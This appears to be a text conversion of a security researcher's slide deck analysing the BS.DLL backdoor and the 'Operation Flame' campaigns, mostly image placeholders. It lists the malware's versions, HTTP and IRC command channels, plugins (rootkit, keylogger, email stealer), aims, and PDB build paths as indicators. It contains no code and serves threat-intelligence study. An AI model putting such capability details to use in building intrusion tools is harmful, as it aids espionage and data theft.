



# H.Huh?



### **BS.DLL and Operations**





### **BS.DLL - Characteristic**





#### **Operation Flame**

- Version 1.0 5.3, 2007-3-7
- HTTP
- ZIP
- Plugins {rootkit, USBDumper, MapFS, Keylogger,Email stealer}



#### **Operation Flame2**

- Version 1.1 5.6, Year 2008
- IRC -> HTTP & IRC
- Plugins {rootkit, USBDumper, MapFS, Keylogger,Email stealer}
- armyclass, navylogicom, mndjob,…
- RSA K0


## **Purpose**

- Steal Sensitive Documents
- Disable System



## **BS.DLL PDB**

- d:\Data\14th\1atest\BsDll-up\Release\BsDll.pdb
- e:\working\15th\327|-mmx\HttpBackdoor\bs\_dll\Release\BsDll.pdb
- e:\wmi\work\backdoor\Release\BsDll.pdb
- k:\Ardour\Work\Backdoor\BD\_Mail\First\Backdoor\Release\BsDll.pdb
- d:\Chang\vmshare\Work\BsDll-up\Release\BsDll.pdb
- d:\Work\백도어\BsDll-up\Debug\BsDll.pdb (backdoor)
- g:\작전준비\Tong\백도어\17th\_Backdoor\BsDll-up\Release\BsDll.pdb (plan) (backdoor)
- d:\ZZang\From\_Tong\백도어\18th\_Backdoor\BsDll-up\Release\BsDll.pdb (backdoor)
- e:\Jjjjjjjjjjj\work\24th\_Backdoor\BsDll-up\Release\BsDll.pdb
- d:\작업\Coding\1차 백도어\1th Backdoor\Release\BsDll.pdb (work) (backdoor)



## H.H.uh?











## Thank You!

xyang@fortinet.com kyleyang001

